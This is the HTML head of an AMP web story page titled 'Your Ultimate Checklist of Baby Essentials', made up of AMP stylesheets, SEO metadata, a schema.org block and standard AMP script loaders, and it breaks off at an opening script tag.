<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script 